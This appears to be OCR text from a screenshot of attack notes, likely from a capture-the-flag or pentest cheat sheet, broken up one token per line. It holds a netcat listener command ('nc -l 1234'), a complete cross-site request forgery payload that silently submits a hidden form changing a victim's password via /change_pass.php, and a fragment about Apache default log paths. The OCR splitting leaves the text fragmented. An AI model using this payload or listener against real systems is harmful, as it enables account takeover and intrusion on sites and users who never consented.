
nc -l 1234
CSRF
<
form
id
=
"myForm"
name
=
"myForm"
action
=
"/ch
ange_pass.php"
method
=
"POST"
>
<
input
type
=
hidden
name
=
"password"
id
=
"pass
word"
value
=
"meowmeow"
/>
<
input
type
=
hidden
name
=
"confirm_password"
id
=
"confirm_password"
value
=
"meowmeow"
/>
<
input
type
=
hidden
name
=
"submit"
id
=
"submi
t"
value
=
"submit"
/>
<
script
>
document
.createElement(
'form'
).subm
it.call(
document
.getElementById(
'myForm'
))
</
script
>
Server
Apache
Default log path